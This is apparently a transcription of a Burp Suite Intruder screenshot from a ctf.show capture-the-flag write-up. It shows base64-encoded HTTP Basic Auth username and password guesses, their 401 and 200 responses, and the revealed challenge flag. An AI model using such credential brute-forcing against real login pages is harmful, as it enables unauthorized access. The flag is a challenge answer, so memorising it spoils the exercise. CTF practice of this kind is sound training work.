 Attack Save Columns 7. Intruder attack of http://4056f89e-03aa-4d0b-bd2b-3b775af00393.challenge.ctf.show - Temp...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
65 YWRtaW46c2hhcms2Mw== 200 233
0 401 309
1 YWRtaW46IUAjJCVeJio= 401 309
2 YWRtaW4xMjM6IUAjJCVeJio= 401 309
3 dG9tY2F0OiFAIyQlXiYq 401 309
4 dG9tY2F0MTIzOiFAIyQlXiYq 401 309
5 YWRtaW46JCQkJA== 401 309
6 YWRtaW4xMjM6JCQkJA== 401 309
7 dG9tY2F0OiQkJCQ= 401 309
8 dG9tY2F0MTIzOiQkJCQ= 401 309
9 YWRtaW46KioqKioq 401 309
10 YWRtaW4xMjM6KioqKioq 401 309
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 12 Jan 2024 12:26:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 45
8
9 ctfshow{24d2bd7e-21a0-45f7-b59d-c1695142a9b2}
CSDN @hang0c